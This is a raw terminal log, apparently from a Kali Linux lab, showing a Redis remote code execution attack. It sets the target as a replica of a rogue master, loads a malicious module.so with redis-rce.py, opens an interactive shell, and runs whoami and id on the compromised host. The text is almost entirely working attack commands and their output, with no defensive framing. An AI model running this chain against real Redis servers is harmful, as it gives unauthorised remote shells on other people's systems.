 not connected>
not connected> slaveof 10.10.10.1 7777
OK
(19.50s)
10.10.10.1:6379>
┌──(kali㉿kali)-[~/常用工具/redis/redis-rce]
└─$ python redis-rce.py -r 10.10.10.1 -p 6379 -L 10.10.10.128 -P 7777 -f ./module.so
REDIS RCE
[*] Connecting to  10.10.10.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 10.10.10.1:6379
[*] Setting filename
[+] Accepted connection from 10.10.10.1:6379
[*] Start listening on 10.10.10.128:7777
[*] Tring to run payload
[+] Accepted connection from 10.10.10.1:43119
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
eredis
$ ip a
$ pwd
/data
$ id
uid=999(redis) gid=999(redis) groups=999(redis)
$